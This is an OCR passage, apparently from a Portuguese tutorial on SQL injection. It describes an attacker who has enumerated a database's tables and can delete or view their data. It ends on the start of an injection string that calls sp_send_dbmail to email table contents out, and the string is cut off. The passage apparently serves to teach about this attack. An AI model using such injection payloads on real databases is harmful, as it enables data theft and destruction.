
E aí o invasor agora tem o nome das tabelas que existem
no database.. O que deixou a “brincadeira” bem mais
interessante agora, pois ele pode apagar dados de
qualquer uma dessas tabelas ou visualizar esses dados
pelo próprio sistema. E se ele pudesse enviar os dados da
tabela por e-mail ? Hummm..
Utilizando a string “‘; EXEC msdb.dbo.sp_send_dbmail